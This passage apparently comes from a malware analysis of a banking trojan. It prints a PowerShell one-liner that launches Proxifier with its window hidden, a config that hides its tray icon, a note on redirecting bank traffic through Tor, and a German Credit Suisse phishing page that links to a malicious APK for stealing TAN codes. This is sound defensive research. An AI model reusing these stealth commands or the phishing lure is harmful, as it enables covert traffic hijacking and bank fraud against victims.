"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "$t='[DllImport(\"user32.dll\")] public static extern bool ShowWindow(int handle, int state);';add-type -name w -member $t -namespace n;saps -FilePath \"Proxifier\";while(! [n.w]::ShowWindow(([System.Diagnostics.Process]::GetProcessesByName(\"proxifier\")|gps).MainWindowHandle,0)) {}"
Second, the Proxifier is configured to not be shown in the windows system Icon on the bottom left part of the desktop.
Settings.ini ✕
1 [Settings]
2 DefaultNetProfile=1711876885
3 LogLevelScreen=2
4 LogLevelFile=0
5 LogPath=
6 SysTrayIcon=0
7 SysTrayIconShowTraffic=0
8 ShowTrafficType=0
9 TrafficRefreshSpeed=1
10 ActiveProfile=Default
11 ProfileAutoUpdate=0
12 ProfileUpdateUrl=
After that, the victim's traffic towards the banks is redirect to Tor. In order to steal the TAN SMS token, it is necessary to install a malicious APK, however here there are some changes as well:
CREDIT SUISSE
Installation der Mobil-Applikation. Schritte 2:
1. Installieren Sie die mobile Applikation auf Ihrem Telefon und starten Sie diese.
2. Daraufhin erhalten Sie die Möglichkeit das Einmalpasswort für den Zugang zu Ihrem Konto zu generieren. Klicken Sie auf „Passwort generieren" für die Generierung des Passwortes.
3. Geben Sie das generierte Passwort auf dieser Seite ein und klicken Sie auf 'Weiter'.
Ich habe keine SMS mit dem Link erhalten.
Wenn Sie aus irgendwelchem Grund die SMS mit dem Link nicht erhalten können, nutzen Sie bitte unsere alternativen Download-Varianten.
Geben Sie in Ihrem Mobilbrowser die folgende Adresse ein:
https://mobile-sicherheitapp.com/CreditSuisse-Security_v1902.apk
oder
scannen Sie den QR-Code.
Einmaliges Passwort, das von der mobilen
Applikation generiert worden ist::
Weiter
3/4